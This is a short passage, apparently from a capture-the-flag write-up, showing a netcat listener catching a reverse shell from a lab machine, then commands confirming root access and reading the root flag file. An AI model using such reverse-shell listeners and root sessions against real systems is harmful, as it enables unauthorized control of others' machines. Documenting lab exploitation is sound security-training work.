 └─$ rlwrap nc -nlvp 4445
listening on [any] 4445 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.204] 53686
bash: cannot set terminal process group (38260): Inappropriate ioctl for device
bash: no job control in this shell
id
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
cd /root
cat root.txt
cat root.txt
root@inject:~#